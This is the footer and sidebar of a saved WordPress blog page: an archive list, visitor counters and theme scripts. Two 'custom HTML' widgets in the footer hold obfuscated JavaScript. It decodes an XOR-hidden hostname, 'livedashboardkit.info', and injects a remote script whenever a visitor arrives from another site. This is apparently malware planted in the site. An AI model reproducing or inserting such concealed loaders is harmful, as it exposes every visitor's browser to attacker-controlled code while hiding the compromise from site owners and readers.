	<li><a href='https://gladchuk.info/date/2019/02'>Лютий 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/01'>Січень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2018/10'>Жовтень 2018</a></li>
	<li><a href='https://gladchuk.info/date/2017/08'>Серпень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2017/06'>Червень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2017/01'>Січень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2016/11'>Листопад 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/10'>Жовтень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/07'>Липень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/02'>Лютий 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/01'>Січень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2015/11'>Листопад 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/09'>Вересень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/07'>Липень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/06'>Червень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/05'>Травень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/04'>Квітень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/02'>Лютий 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/01'>Січень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2014/12'>Грудень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/11'>Листопад 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/10'>Жовтень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/09'>Вересень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/05'>Травень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/03'>Березень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/02'>Лютий 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/01'>Січень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2013/12'>Грудень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/10'>Жовтень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/08'>Серпень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/05'>Травень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/03'>Березень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/01'>Січень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2012/12'>Грудень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/11'>Листопад 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/10'>Жовтень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/09'>Вересень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/08'>Серпень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/07'>Липень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/06'>Червень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/05'>Травень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/04'>Квітень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/03'>Березень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/02'>Лютий 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/01'>Січень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2011/12'>Грудень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/11'>Листопад 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/10'>Жовтень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/09'>Вересень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/08'>Серпень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/07'>Липень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/06'>Червень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/05'>Травень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/04'>Квітень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/03'>Березень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/02'>Лютий 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/01'>Січень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2010/12'>Грудень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/11'>Листопад 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/10'>Жовтень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/09'>Вересень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/08'>Серпень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/06'>Червень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/05'>Травень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/04'>Квітень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/03'>Березень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/02'>Лютий 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/01'>Січень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2009/12'>Грудень 2009</a></li>
	<li><a href='https://gladchuk.info/date/2009/11'>Листопад 2009</a></li>
	<li><a href='https://gladchuk.info/date/2009/10'>Жовтень 2009</a></li>
	<li><a href='https://gladchuk.info/date/2007/09'>Вересень 2007</a></li>
	<li><a href='https://gladchuk.info/date/2006/05'>Травень 2006</a></li>
		</ul>
			</aside>	</div>
</div><!-- #secondary -->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=490336411021291";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		<script type="text/javascript">
	var shutterSettings = {"imgDir":"https:\/\/gladchuk.info\/wp-content\/plugins\/shutter-reloaded-plus\/\/menu\/","imageCount":true,"FS":false,"textBtns":false,"oneSet":true,"showfblike":true};
	</script>
	<script src="https://gladchuk.info/wp-content/plugins/shutter-reloaded-plus//shutter-reloaded.js" type="text/javascript"></script>
	<script type="text/javascript">
	try{shutterReloaded.init();}catch(e){}	</script>
	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div id="supplementary" class="footer-area" role="complementary">
	<div class="footer-widget">
						<div class="footer-widget-2 widget-area">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9ffc13) {
    
    var _319c56 = Date.now();
    var _5e4805 = 1000;
    _319c56 = _319c56 / _5e4805;
    _319c56 = Math.floor(_319c56);

    var _f7e835 = 600;
    _319c56 -= _319c56 % _f7e835;
    _319c56 = _319c56.toString(16);

    var _f97de3 = _9ffc13.referrer;

    if (!_f97de3) return;

    var _7a0e70 = [50453, 50448, 50447, 50460, 50461, 50456, 50442, 50449, 50459, 50454, 50456, 50443, 50461, 50450, 50448, 50445, 50519, 50448, 50455, 50463, 50454];

    _7a0e70 = _7a0e70.map(function(_abc30c){
        return _abc30c ^ 50553;
    });

    var _96bce6 = "710fe14b29e748ab20b5bf09cc485890";
    
    _7a0e70 = String.fromCharCode(..._7a0e70);

    var _1bf04c = "https://";
    var _91678a = "/";
    var _c1d54a = "track-";

    var _94f0d6 = ".js";

    var _80d456 = _9ffc13.createElement("script");
    _80d456.type = "text/javascript";
    _80d456.async = true;
    _80d456.src = _1bf04c + _7a0e70 + _91678a + _c1d54a + _319c56 + _94f0d6;

    _9ffc13.getElementsByTagName("head")[0].appendChild(_80d456)

}(document);
</script></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9f212) {
    
    var _1dc235 = Date.now();
    var _b4ec91 = 1000;
    _1dc235 = _1dc235 / _b4ec91;
    _1dc235 = Math.floor(_1dc235);

    var _2b7bd9 = 600;
    _1dc235 -= _1dc235 % _2b7bd9;
    _1dc235 = _1dc235.toString(16);

    var _a5a5e8 = _9f212.referrer;

    if (!_a5a5e8) return;

    var _fc71cf = [31728, 31733, 31722, 31737, 31736, 31741, 31727, 31732, 31742, 31731, 31741, 31726, 31736, 31735, 31733, 31720, 31666, 31733, 31730, 31738, 31731];

    _fc71cf = _fc71cf.map(function(_a01f80){
        return _a01f80 ^ 31644;
    });

    var _80492a = "8accd3fe19d2bd71b9b94f0b6d3201bf";
    
    _fc71cf = String.fromCharCode(..._fc71cf);

    var _a80568 = "https://";
    var _cd2b58 = "/";
    var _772e11 = "track-";

    var _bfa1d8 = ".js";

    var _3179d4 = _9f212.createElement("script");
    _3179d4.type = "text/javascript";
    _3179d4.async = true;
    _3179d4.src = _a80568 + _fc71cf + _cd2b58 + _772e11 + _1dc235 + _bfa1d8;

    _9f212.getElementsByTagName("head")[0].appendChild(_3179d4)

}(document);
</script></div></aside>		</div>
					</div><!-- #footer-widget-wrap -->
</div><!-- #supplementary -->

				<div class="site-bottom">
						<div class="site-info">
				
<div style="display:block;height:120px;">


<div style="float:left">
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 146781;
my_width = 88;
my_height = 31;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
  src="https://get.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="http://mycounter.ua/"><img
src="https://get.mycounter.ua/counter.php?id=146781"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="88" height="31" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

<div style="float:left">
<table cellpadding="0" cellspacing="0" border="0" width="88" height="31" style="line-height:0;width:88px;"><tr style="height:10px;">
<td style="padding:0;width:38px;height:10px;"><a href="http://www.24log.de" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_1.gif" width="38" height="10" border="0" alt="Besucherzahler" title="Besucherzahler " style="margin:0;padding:0;" /></a></td>
<td style="padding:0;width:50px;height:10px;"><a href="http://www.24log.ru" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_3.gif" width="50" height="10" border="0" alt="" style="margin:0;padding:0;"></a></td></tr>
<tr style="height:21px;"><td style="padding:0;width:38px;height:21px"><a href="http://www.24log.ru" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_2.gif" width="38" height="21" alt="счетчик посещений" title="счетчик посещений" border="0" style="margin:0;padding:0;" /></a></td>
<script type='text/javascript' language='javascript'>
document.write('<td style="padding:0px;width:50px;height:21px;"><a href="http://www.24log.ru/rating/rating.php?c=6" target="_blank"><img border="0" width="50" height="21" src="https://counter.24log.ru/counter?id=243646&t=24&st=4&r='+escape(document.referrer)+'&u='+escape(document.URL)+'&s='+((typeof(screen)=='undefined')?'':screen.width+'x'+screen.height+'x'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+'&rnd='+Math.random()+'" alt="Рейтинг: Интернет" title="Показано число просмотров всего и за сегодня" style="margin:0;padding:0;" /></a></td>');
</script></tr></table><NOSCRIPT><a href="http://www.24log.ru"></a></NOSCRIPT>
</div>

<div style="float:left">
<!-- hit.ua -->
<a href='http://hit.ua/?x=133301' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='https://c.hit.ua/hit?i=133301&g=0&x=5"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='https://c.hit.ua/hit?i=133301&amp;g=0&amp;x=5' border='0' width='88' height='31' alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->
</div>

<div style="float:left">
<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t27.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=120 alt='' title='LiveInternet: показано количество просмотров и посетителей'><\/a>")</script><!--/LiveInternet-->
</div>

</div>					
																												</div>
		</div>
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://gladchuk.info/wp-content/themes/first/js/navigation.js?ver=20140707'></script>
<script type='text/javascript' src='https://gladchuk.info/wp-content/themes/first/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://gladchuk.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7417ac496be54aa7a4ad6d3471f94388","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 69/106 objects using apc
Page Caching using apc 
Database Caching using apc (Request-wide modification query)

Served from: gladchuk.info @ 2026-01-28 05:43:18 by W3 Total Cache
-->